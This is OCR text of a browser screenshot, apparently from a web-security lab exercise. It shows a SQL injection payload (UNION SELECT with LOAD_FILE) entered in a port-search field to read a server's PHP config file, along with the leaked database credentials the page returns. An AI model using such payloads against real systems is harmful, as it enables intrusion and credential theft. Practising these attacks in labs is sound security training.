 Search Ports — Mozilla Firefox
Search Ports
http://139.59.174.208:31841
http://139.59.174.208:31841
139.59.174.208:31841/search.php?port_code=foo'+UNION+SELECT+1%2CLOAD_FILE("%2Fvar%2Fwww%2Fhtml%2Fconfig
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: foo' UNION SELECT 1,LOAD_F Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4